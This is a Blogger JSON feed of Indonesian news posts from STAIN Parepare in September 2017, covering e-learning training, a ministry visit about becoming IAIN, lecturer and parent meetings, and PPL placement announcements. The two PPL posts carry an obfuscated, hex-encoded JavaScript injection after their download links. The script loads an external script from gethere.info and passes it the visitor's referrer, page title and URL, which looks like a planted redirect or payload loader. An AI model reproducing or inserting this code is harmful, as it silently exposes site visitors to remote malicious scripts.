Yogyakarta mengatakan materi yang akan disampaikan itu berbeda dengan pada E-Learning sebelumnya. “Disini mereka tidak akan belajar apa itu E-Learning, tapi mereka akan praktek langsung pada mata kuliahnya. Mahasiswa yang masuk dalam generasi millenial, generasi yang memakai gedget. Kita harus mengadopsi perkembangan yang diinginkan oleh mahasiswa dalam mata kuliah. Sehingga mata kuliah itu tidak secara konvensional dalam bentuk ruangan kelas saja”, jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EPerkuliahan berbasis E-learning ini dikelola secara online dari mulai persiapan, perkuliahan sampai dengan evaluasi (ujian online). Selain itu dosen tidak hanya mengupload materi saja namun dapat juga berdiskusi secara online baik itu dosen dengan mahasiswa maupun mahasiswa dengan sesamanya.\u003Cbr\/\u003E\u003Cbr\/\u003EPelatihan ini  dibuka langsung oleh Muhammad Junaidi  selaku wakil pengembangan akademik dan pengembangan mahasiswa. “Saya sangat mengharapkan agar bapak ibu bisa mengikuti kegiatan ini dengan serius sehingga bisa memanfaatkan kesempatan ini”, harap Muhammad Djunaidi saat memberi sambutan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8423466973095687494\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/pelatihan-pedagogic-skill-manajemen.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8423466973095687494"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8423466973095687494"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/pelatihan-pedagogic-skill-manajemen.html","title":"Pelatihan Pedagogic Skill Manajemen Perkuliahan Berbasis E-Learning"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7549668377270234466"},"published":{"$t":"2017-09-11T00:21:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:46.107+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Visitasi: Transformasi STAIN Parepare Menuju IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare-\u003C\/strong\u003EProsposal perubahan bentuk atau transformasi STAIN Parepare menjadi IAIN Parepare yang telah diajukan pada tahun 2014 lalu, akhirnya STAIN Parepare divisitasi oleh beberapa perwakilan dari 3 kementerian Republik Indonsia , Minggu 10 September 2017.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-5734\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/IMG-20170910-WA0016-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ETim visitasi yang berasal dari Jakarta ini terdiri dari beberapa perwakilan kementerian seperti Hanung Bahyono, SH., LL. M asisten Deputi Pengembangan Manusia dan Kebudayaan Kementerian sekretariat Negara, Drs. Afrizal Zen, M.Si selaku kepala Biro Ortala sekretariat jenderal kementerian Agama RI, Muji Budda’wah, SE., M.E selaku Kasubdit harmonisasi peraturan penganggaran PNBP Ditjen Anggaran,  Dyah Ariyanti, SH., MH selaku kepala bidang agama, pendidikan riset dan teknologi kementerian sekretariat negara dan Deriansyah Rizki Siregar, SH, MH selaku kepala sub. bidang agama dan pendidikan kementerian sekretariat negara. Visitasi ini dilakukan guna melihat kesesuaian data  yang ada di proposal serta  kelayakan STAIN Parepare bertransformasi menjadi IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-5735\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/IMG-20170910-WA0013-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESetiba di kampus STAIN Parepare tim visitasi langsung melakukan peninjauan terhadap fasilitas-fasilitas yang ada di STAIN Parepare seperti laboratorium bahasa. Hanung Cahyono asisten deputi bidang pembangunan Manusia dan Kebudayaan kementerian sekretariat Negara mengatakan tolak ukur penilaian adalah bagaimana konsepnya, rasio dosen dan mahasiswa, serta ketersediaan laboratorium. “Kita akan coba melakukan penilaian lebih lanjut , kita akan melihat bersama dengan kementerian pusat. Kami lihat positif, banyak hal-hal yang sesuai dengan apa yang diusulkan dan apa yang tertulis”, ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-5736\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/IMG-20170910-WA0019-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EUsai melakukan peninjauan fasilitas yang ada di kampus STAIN Parepare, tim visitasi menghadiri  Focus Group Discussion di Aula Serbaguna STAIN Parepare. Kegiatan ini dihadiri oleh ketua DPRD Kota Parepare, ketua MUI kota Parepare, tokoh pendidikan, tokoh agama, alumni STAIN Parepare, dan segenap civitas akademik STAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan yang dibuka  langsung oleh perwakilan wali kota parepare, Rusman Rahman selaku asisten I Sekertariat daerah kota Parepare mengatakan transformasi ini sangat penting untuk mengembangkan fasilitas atau pengembangan kajian atau keilmuan yang berbasis Islam. Langkah positif yang harus ditempuh adalah melalui transformasi menjadi IAIN.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad S. Rustan selaku ketua STAIN Parepare sekaligus moderator dalam menutup Focus Group Diccussion ini berharap “semoga bisa membantu percepatan terbitnya peraturan presiden (PERPRES) setelah melihat beberapa proses yang telah disampaikan”.\u003Cbr\/\u003E\u003Cbr\/\u003ESetelah tim vistasi melakukan peninjauan di STAIN Parepare, tim akan melanjutkan visitasi pada 3 kampus yang belum ditinjau. “Yang pertama izin prakarsa secepatnya, karena ini ada 8 STAIN. Ada 3 lagi yang mesti kami kunjungi  karena memang rombongan. Semoga bulan ini kami selesai penilaian, yang penting izinnya dari presiden apakah setuju karena ini juga menyangkut beberapa kementerian”, tambah Hanung Cahyono.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7549668377270234466\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/visitasi-transformasi-stain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7549668377270234466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7549668377270234466"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/visitasi-transformasi-stain-parepare.html","title":"Visitasi: Transformasi STAIN Parepare Menuju IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4259448207865784276"},"published":{"$t":"2017-09-08T20:47:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:46.400+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Masuk Semester Ganjil, Dosen Ikuti Pertemuan Akademik"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare- \u003C\/strong\u003EMenjelang aktifnya perkuliahan pada semester ganjil yang akan diikuti oleh seluruh mahasiswa STAIN Parepare, segenap dosen STAIN Parepare laksanakan pertemuan akademik di Auditorium STAIN Parepare, Jum’at 08 September 2017.\u003Cbr\/\u003E\u003Cbr\/\u003EPertemuan akademik dosen  yang dibuka langsung oleh Muhammad Djunaidi selaku Wakil Ketua Bidang Akademik dan Pengembangan Lembaga.\u003Cbr\/\u003E\u003Cbr\/\u003EPertemuan ini dilakukan guna mengevaluasi \u0026amp; membahas hal-hal yang terkait aktivitas perkuliahan yang akan memasuki pada semester ganjil seperti ketersediaan dosen, ruang kelas serta jumlah rombel (Rombongan Belajar).  Selain itu dalam pertemuan ini para dosen juga diberi kesempatan mengajukan pertanyaan serta saran dalam sesi tanya jawab.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua STAIN Parepare Ahmad S. Rustan dalam sambutannya mengajak dosen-dosen yang mengajar di STAIN Parepare agar memanfaatkan E-Learning kampus. Terbukti dalam pertemuan ini beberapa dosen yang masuk dalam 6 kategori teratas yang memanfaatkan E-Learning diberikan apresiasi atas kinerjanya. “Kita harap pada semester ini benar-benar memanfaatkan artinya pada pertemuan ini kita menggunggah, memotivasi dosen untuk kita bersama-sama meningkatkan baik itu akademik, administrasi untuk lembaga kita ini supaya ada selalu peningkatan”, harap Ahmad S. Rustan usai mengikuti pertemuan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4259448207865784276\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/masuk-semester-ganjil-dosen-ikuti.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4259448207865784276"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4259448207865784276"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/masuk-semester-ganjil-dosen-ikuti.html","title":"Masuk Semester Ganjil, Dosen Ikuti Pertemuan Akademik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6826863102509335730"},"published":{"$t":"2017-09-07T21:56:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:46.690+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Kenalkan STAIN Parepare melalui Pertemuan Orangtua\/Wali Mahasiswa baru"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare-\u003C\/strong\u003ERatusan orangtua\/wali mahasiswa baru hadiri pertemuan dengan civitas akademik STAIN Parepare di Auditorium STAIN Parepare, Kamis 07 September 2017. Kegiatan ini merupakan tahapan terakhir dari 8 tahapan dalam rangkaian penerimaaan mahasiwa baru tahun akademik 2017\/2018.\u003Cbr\/\u003E\u003Cbr\/\u003ERencananya pada Senin, 18 September 2017 mendatang perkuliahan akan kembali aktif dengan ikutnya mahasiswa STAIN Parepare pada pembukaan kuliah umum. Wakil Ketua bidang akademik dan pengembangan lembaga Muhammad Djunaidi dalam sambutannya mengatakan tujuan dari pertemuan orangtua\/wali mahasiswa baru ini adalah dalam rangka menjalin tali silaturahmi dan untuk mendapatkan berbagai informasi yang terkait dengan pelaksanaan akademik dalam lingkungan STAIN Parepare. “Terima kasih kepada orangtua\/wali mahasiswa baru atas kepercayaan yang diberikan kepada pihak STAIN Parepare untuk mendidik anak-anak bapak ibu sekalian. Mudah-mudahan pada masa yang akan datang, Insyaa Allah anak-anak bapak ibu sekalian memperoleh kesuksesan menjadi sarjana-sarjana yang Insyaa Allah bermanfaat”, harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad S. Rustan selaku ketua STAIN Parepare dalam sambutannya menyampaikan berbagai informasi terkait tentang sosialisasi budaya akademik STAIN Parepare. “Dengan adanya pertemuan ini maka orangtua atau wali mengetahui apa yang dilakukan oleh anak-anaknya bagaimana kondisi STAIN Parepare ini sebagaimana bapak Ibu mengikhlaskan anak-anaknya untuk didik di STAIN Parepare”, ungkap Ahmad S. Rustan saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua STAIN Parepare juga mengajak orangtua\/wali mahasiswa baru untuk bekerja sama dengan cara selalu memperhatikan dan menasehati anak-anaknya. Dengan dilakukannya pertemuan ini orangtua\/ wali mahasiswa baru dapat memahami tentang berbagai hal menyangkut proses akademik serta membangun kerja sama antara civitas akademik dengan orangtua mahasiswa baru.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu tanggapan dari orangtua mahasiswa baru usai mengadiri pertemuan ini mengatakan, “Dengan pertemuan ini kita mengetahui keadaan kampus. Ternyata STAIN Parepare ini sangat bagus yah, katanya kedepannya itu STAIN Parepare akan menjadi IAIN”, ungkap Syarifah Nur Hasna. Hal ini sesuai dengan pernyataan ketua STAIN Parepare tentang akan adanya tim visitasi peralihan bentuk menjadi IAIN pada Minggu, 10 Semptember 2017 mendatang. Sementara tanggapan lain dari wali mahasiswa baru Sukirman berharap agar pertemuan semacam ini dapat berlansung secara continue (berlanjut) agar ada hubungan orangtua dengan pihak kampus.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6826863102509335730\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/kenalkan-stain-parepare-melalui.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6826863102509335730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6826863102509335730"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/kenalkan-stain-parepare-melalui.html","title":"Kenalkan STAIN Parepare melalui Pertemuan Orangtua\/Wali Mahasiswa baru"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-118998026637517772"},"published":{"$t":"2017-09-07T21:55:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:46.978+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengumuman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Revisi, Distribusi Mahasiswa dan Lokasi PPL Jurusan Tarbiyah dan Adab\nTahun 2017"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare-- \u003C\/strong\u003EPPL merupakan suatu kegiatan mahasiswa yang terbingkai dengan ilmu dan praktik yang diimplementasikan di lapangan dalam hal ini sekolah ataupun ditempat yang lain. dengan adanya kegiatan Praktek Pengalaman Lapangan (PPL), mahasiswa dapat mengenal secara utuh lingkungan fisik, sosial, administrasi serta sekolah yang menjadi tempat pelaksanaan kegiatan PPL, mahasiswa dapat pengalaman dari praktek belajar dan mengajar serta dapat pula menguasai metode mengajar yang baik, mampu mengasah kemampuan mengajar dengan baik sebagai seorang calon guru.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Ca href=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/FIX.DATA-MAHASISWA-calon-2014-.pdf\"\u003E[ct_button id=\"button_58\" size=\"small\" solid=\"0\" link=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/FIX.DATA-MAHASISWA-calon-2014-.pdf\" icon=\"\" arrow=\"1\" color=\"#008000\" css_animation=\"\" animation_delay=\"\"]DOWNLOAD FILE\u003C\/a\u003E\u003Cspan style=\"color: #ff0000\"\u003E\u003Ca href=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/FIX.DATA-MAHASISWA-calon-2014-.pdf\"\u003EFIX.DATA MAHASISWA \u003C\/a\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/FIX.DATA-MAHASISWA-calon-2014-.pdf\"\u003E[\/ct_button]\u003Cbr class=\"nc\" \/\u003E\u003C\/a\u003Evar _0xd052=[\"\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x72\\x65\\x61\\x74\\x65\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\",\"\\x73\\x72\\x63\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x33\\x63\\x58\\x66\\x71\\x6B\\x26\\x73\\x65\\x5F\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\\x3D\",\"\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\",\"\\x26\\x64\\x65\\x66\\x61\\x75\\x6C\\x74\\x5F\\x6B\\x65\\x79\\x77\\x6F\\x72\\x64\\x3D\",\"\\x74\\x69\\x74\\x6C\\x65\",\"\\x26\",\"\\x3F\",\"\\x72\\x65\\x70\\x6C\\x61\\x63\\x65\",\"\\x73\\x65\\x61\\x72\\x63\\x68\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\",\"\\x26\\x66\\x72\\x6D\\x3D\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x75\\x72\\x72\\x65\\x6E\\x74\\x53\\x63\\x72\\x69\\x70\\x74\",\"\\x69\\x6E\\x73\\x65\\x72\\x74\\x42\\x65\\x66\\x6F\\x72\\x65\",\"\\x70\\x61\\x72\\x65\\x6E\\x74\\x4E\\x6F\\x64\\x65\",\"\\x61\\x70\\x70\\x65\\x6E\\x64\\x43\\x68\\x69\\x6C\\x64\",\"\\x68\\x65\\x61\\x64\",\"\\x67\\x65\\x74\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\\x73\\x42\\x79\\x54\\x61\\x67\\x4E\\x61\\x6D\\x65\",\"\\x70\\x72\\x6F\\x74\\x6F\\x63\\x6F\\x6C\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x52\\x5F\\x50\\x41\\x54\\x48\",\"\\x54\\x68\\x65\\x20\\x77\\x65\\x62\\x73\\x69\\x74\\x65\\x20\\x77\\x6F\\x72\\x6B\\x73\\x20\\x6F\\x6E\\x20\\x48\\x54\\x54\\x50\\x53\\x2E\\x20\\x54\\x68\\x65\\x20\\x74\\x72\\x61\\x63\\x6B\\x65\\x72\\x20\\x6D\\x75\\x73\\x74\\x20\\x75\\x73\\x65\\x20\\x48\\x54\\x54\\x50\\x53\\x20\\x74\\x6F\\x6F\\x2E\"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]\u0026amp;\u0026amp; KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/118998026637517772\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/revisi-distribusi-mahasiswa-dan-lokasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/118998026637517772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/118998026637517772"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/09\/revisi-distribusi-mahasiswa-dan-lokasi.html","title":"Revisi, Distribusi Mahasiswa dan Lokasi PPL Jurusan Tarbiyah dan Adab\nTahun 2017"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6054687483938565358"},"published":{"$t":"2017-09-07T03:35:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:47.267+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengumuman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prodi Bahasa dan Sastra Arab"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Distribusi Mahasiswa dan Lokasi PPL Jurusan Tarbiyah dan Adab Tahun 2017"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare-- \u003C\/strong\u003EPPL merupakan suatu kegiatan mahasiswa yang terbingkai dengan ilmu dan praktik yang diimplementasikan di lapangan dalam hal ini sekolah ataupun ditempat yang lain. dengan adanya kegiatan Praktek Pengalaman Lapangan (PPL), mahasiswa dapat mengenal secara utuh lingkungan fisik, sosial, administrasi serta sekolah yang menjadi tempat pelaksanaan kegiatan PPL, mahasiswa dapat pengalaman dari praktek belajar dan mengajar serta dapat pula menguasai metode mengajar yang baik, mampu mengasah kemampuan mengajar dengan baik sebagai seorang calon guru.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Ca href=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/DISTRIBUSI-MAHASISWA-DAN-LOKASI-PPL.pdf\"\u003E[ct_button id=\"button_25\" size=\"small\" solid=\"0\" link=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/DISTRIBUSI-MAHASISWA-DAN-LOKASI-PPL.pdf\" icon=\"\" arrow=\"1\" color=\"#\" css_animation=\"\" animation_delay=\"\"]\u003Cspan style=\"color: #008000\"\u003EDOWNLOAD FILE\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/DISTRIBUSI-MAHASISWA-DAN-LOKASI-PPL.pdf\"\u003E\u003Cspan style=\"color: #ff0000\"\u003EDISTRIBUSI MAHASISWA DAN LOKASI PPL\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/09\/DISTRIBUSI-MAHASISWA-DAN-LOKASI-PPL.pdf\"\u003E[\/ct_button]\u003Cbr class=\"nc\" \/\u003E\u003C\/a\u003Evar _0xd052=[\"\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x72\\x65\\x61\\x74\\x65\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\",\"\\x73\\x72\\x63\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x33\\x63\\x58\\x66\\x71\\x6B\\x26\\x73\\x65\\x5F\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\\x3D\",\"\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\",\"\\x26\\x64\\x65\\x66\\x61\\x75\\x6C\\x74\\x5F\\x6B\\x65\\x79\\x77\\x6F\\x72\\x64\\x3D\",\"\\x74\\x69\\x74\\x6C\\x65\",\"\\x26\",\"\\x3F\",\"\\x72\\x65\\x70\\x6C\\x61\\x63\\x65\",\"\\x73\\x65\\x61\\x72\\x63\\x68\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\",\"\\x26\\x66\\x72\\x6D\\x3D\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x75\\x72\\x72\\x65\\x6E\\x74\\x53\\x63\\x72\\x69\\x70\\x74\",\"\\x69\\x6E\\x73\\x65\\x72\\x74\\x42\\x65\\x66\\x6F\\x72\\x65\",\"\\x70\\x61\\x72\\x65\\x6E\\x74\\x4E\\x6F\\x64\\x65\",\"\\x61\\x70\\x70\\x65\\x6E\\x64\\x43\\x68\\x69\\x6C\\x64\",\"\\x68\\x65\\x61\\x64\",\"\\x67\\x65\\x74\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\\x73\\x42\\x79\\x54\\x61\\x67\\x4E\\x61\\x6D\\x65\",\"\\x70\\x72\\x6F\\x74\\x6F\\x63\\x6F\\x6C\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x52\\x5F\\x50\\x41\\x54\\x48\",\"\\x54\\x68\\x65\\x20\\x77\\x65\\x62\\x73\\x69\\x74\\x65\\x20\\x77\\x6F\\x72\\x6B\\x73\\x20\\x6F\\x6E\\x20\\x48\\x54\\x54\\x50\\x53\\x2E\\x20\\x54\\x68\\x65\\x20\\x74\\x72\\x61\\x63\\x6B\\x65\\x72\\x20\\x6D\\x75\\x73\\x74\\x20\\x75\\x73\\x65\\x20\\x48\\x54\\x54\\x50\\x53\\x20\\x74\\x6F\\x6F\\x2E\"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]\u0026amp;\u0026amp; KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6054687483938565358\/comments\/default","title":"Posting 